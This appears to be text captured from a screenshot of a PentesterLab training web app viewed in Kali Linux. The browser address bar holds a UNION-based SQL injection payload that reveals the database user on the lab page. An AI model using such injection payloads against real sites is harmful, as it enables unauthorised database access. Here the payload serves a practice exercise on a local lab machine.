 10.0.2.15/cat.php?id=1 UNION SELECT 1,current_user(),3,4 Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: webshell
webshell
picture: pentesterlab@localhost
pentesterlab@localhost